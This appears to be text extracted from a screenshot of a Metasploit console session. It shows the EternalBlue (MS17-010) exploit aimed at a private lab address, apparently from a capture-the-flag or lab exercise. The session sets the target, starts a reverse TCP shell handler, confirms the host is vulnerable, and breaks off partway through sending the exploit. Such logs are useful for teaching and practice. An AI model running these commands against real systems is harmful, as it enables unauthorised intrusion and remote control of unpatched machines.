 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.12
RHOSTS => 10.10.10.12
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.12:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.12:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (
64-bit)
[*] 10.10.10.12:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.12:445 - The target is vulnerable.
[*] 10.10.10.12:445 - Connecting to target for exploitation.
[+] 10.10.10.12:445 - Connection established for exploitation.
[+] 10.10.10.12:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.12:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.12:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.12:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.10.10.12:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.10.10.12:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.10.10.12:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.12:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.12:445 - Sending all but last fragment of exploit packet